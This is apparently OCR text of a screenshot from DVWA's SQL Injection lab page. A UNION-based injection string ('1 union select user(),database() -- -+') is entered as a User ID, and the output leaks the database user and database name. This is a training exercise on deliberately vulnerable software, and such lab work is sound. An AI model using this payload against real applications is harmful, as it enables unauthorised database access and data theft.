 Vulnerability: SQL Injection
User ID:
1 union select user(),databas
Submit
ID: 1 union select user(),database() -- -+
First name: admin
Surname: admin
ID: 1 union select user(),database() -- -+
First name: root@localhost
Surname: dvwa